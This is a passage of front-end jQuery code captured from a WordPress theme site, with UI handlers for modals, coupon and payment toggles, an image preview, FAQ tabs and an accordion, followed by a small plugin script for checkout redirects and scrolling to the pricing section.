            $( '#signup-modal' ).modal( 'toggle' );
            $( '#login-modal' ).modal();
            e.preventDefault();
        } );

        $( '#back-to-login-link' ).on( 'click', function ( e ) {
            $( '#resetpass-modal' ).modal( 'toggle' );
            $( '#login-modal' ).modal();

            e.preventDefault();
        } );

        $( '#resetpass-link' ).on( 'click', function ( e ) {
            $( '#login-modal' ).modal( 'hide' );
            e.preventDefault();
        } );

        /*========== selectpickers js ===========*/
        if ( $( '.select' ).length > 0 ) {
            $( '.select' ).niceSelect();
        }

        function payment_method () {
            $( '.methods li > label' ).on( 'click', function ( event ) {
                $( this ).parent().find( '> div' ).first().slideToggle( 700 );
                $( this ).parent().siblings().find( '> div' ).slideUp( 700 );
            } );
        }

        payment_method();

        function coupon () {
            $( '.coupon' ).parents().find( '.coupon_form' ).slideUp( 300 );
            $( '.coupon' ).on( 'click', function ( event ) {
                $( this ).parents().find( '.coupon_form' ).slideToggle( 500 );
            } );
        }

        coupon();

        /*-------------------------------------------------------------------------------
         mCustomScrollbar js
         -------------------------------------------------------------------------------*/
        $( window ).on( "load", function () {
            if ( $( '.scroll' ).length ) {
                $( ".scroll" ).mCustomScrollbar( {
                    mouseWheelPixels  : 50,
                    scrollInertia     : 0,
                    scrollbarPosition : "string"
                } );
            }
        } );


        function imageURL ( input ) {
            if ( input.files && input.files[ 0 ] ) {
                var reader    = new FileReader();
                reader.onload = function ( e ) {
                    $( '#imagePreview' ).css( 'background-image', 'url(' + e.target.result + ')' );
                    $( '#imagePreview' ).hide();
                    $( '#imagePreview' ).fadeIn( 650 );
                }
                reader.readAsDataURL( input.files[ 0 ] );
            }
        }

        $( "#imageUpload" ).change( function () {
            imageURL( this );
        } );

        function popupYoutube () {
            if ( $( '.popup-youtube' ).length ) {
                $( '.popup-youtube' ).magnificPopup( {
                    disableOn       : 700,
                    type            : 'iframe',
                    removalDelay    : 160,
                    preloader       : false,
                    fixedContentPos : false,
                    mainClass       : 'mfp-with-zoom mfp-img-mobile',
                } );
            }
        }

        popupYoutube();
    } )

    //offerbook modal js
    var offerbookmodal = document.getElementById( "offerbookmodal" );
    if ( offerbookmodal ) {
        setTimeout( function () {
            $( document ).ready( function () {
                var key1     = 'hadoffer',
                    hadoffer = localStorage.getItem( key1 );
                if ( !hadoffer ) {
                    $( '#offerbookmodal' ).modal( 'show' );
                }
                $( '#offerbookmodal' ).on( 'shown.bs.modal', function () {
                    localStorage.setItem( key1, true );
                } )
            } );
        }, 1000 );
    }


    // FAQ
//tab js
    $( document ).ready( function () {
        $( ".dla_tab_container" ).each( function () {
            var $myTabs = $( this );
            $myTabs.find( ".dla_tab_content_wrapper , .dla_tab_content_wrapper" ).hide().first().show();
            $myTabs.find( "ul.dla_tab_menu li:first" ).addClass( "dla_active" ).show();

            $myTabs.find( "ul.dla_tab_menu li" ).click( function () {
                var $this = $( this );

                $this.addClass( "dla_active" ).siblings().removeClass( "dla_active" );
                $myTabs.find( ".dla_tab_content_wrapper, .dla_tab_content_wrapper" ).hide();

                var activeTab = $this.find( "a" ).attr( "href" );
                $( activeTab ).fadeIn();

                return false;
            } );
        } );
    } );

    // (Optional) Active an item if it has the class "is-active"  
    $( ".dla_accordion > .dla_accordion_item.is-active" ).children( ".dla_accordion_panel" ).slideDown();

    $( ".dla_accordion > .dla_accordion_item" ).on( 'click', function () {
        // Cancel the siblings
        $( this ).siblings( ".dla_accordion_item" ).removeClass( "is-active" ).children( ".dla_accordion_panel" ).slideUp();
        // Toggle the item
        $( this ).toggleClass( "is-active" ).children( ".dla_accordion_panel" ).slideToggle( "ease-out" );
    } );

// FAQ End

} )( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/js/frontend.js?ver=1.1.2
body_size: -89
content:
( function ( $ ) {
    "use strict";

    $( document ).on( 'click', '.edd-cart-added-alert', function ( evt ) {
        const $btnCheckout = $( this ).closest( '.edd_purchase_submit_wrapper' ).find( '.edd_go_to_checkout' );
        if ( $btnCheckout.length && $btnCheckout.attr( 'href' ) ) {
            window.location.href = $btnCheckout.attr( 'href' );
        }
    } ).on( 'click', 'a[href="#pricing"]', function ( event ) {
        const $pricing = $( '#pricing' );
        if ( $pricing.length ) {
            event.preventDefault();
            $( 'html,body' ).stop().animate( { scrollTop : $pricing.offset().top }, 1200 );
        }
    } );

} )( jQuery );